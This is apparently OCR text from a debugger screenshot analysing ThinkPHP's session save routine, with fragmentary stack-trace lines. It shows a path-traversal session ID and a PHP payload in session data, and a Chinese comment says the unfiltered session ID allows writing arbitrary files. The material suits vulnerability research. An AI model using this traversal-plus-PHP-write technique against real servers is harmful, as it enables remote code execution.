 254 */
255 public function save(): void
256 {
257 $this->clearFlashData();
258
259 $sessionId = $this->getId(); $sessionId: "/../../../../123456789012345.php"
260
261 if (!empty($this->data)) {
262 $data = $this->serialize($this->data); data: [1] $data: "a:1:{s:4:"demo";s:18:"<?php phpinfo();//";}"
263
264 $this->handler->write($sessionId, $data); handler: think\session\driver\File
265 } else {
266 $this->handler->delete($sessionId);
267 }
268
269 $this->init = false;
\think\session › Store › save()
sessionid 没有针对路径穿越的过滤，可以写入任意文件
Variables
$this = {think\session\Store} [6]
data = {array} [1]
demo = "<?php phpinfo();//"
init = true
name = "PHPSESSID"
id = "/../../../../123456789012345.php"
handler = {think\session\driver\File} [1]
serialize = {array} [0]
ore->save()
->__call()
n->save()
eware\SessionInit->e
dleware->end()